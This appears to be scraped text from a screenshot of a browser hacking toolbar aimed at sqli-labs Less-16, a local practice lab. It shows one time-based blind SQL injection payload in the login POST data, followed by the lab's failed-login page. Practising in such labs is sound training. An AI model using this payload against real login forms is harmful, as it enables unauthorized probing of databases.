 Load URL
http://127.0.0.1/sqli-labs/Less-16/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ost data
uname=admin") and if(length(database())>7,sleep(5),1)#&passwd=123
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
Username :
Password :
Submit
LOGIN ATTEMPT
FAILED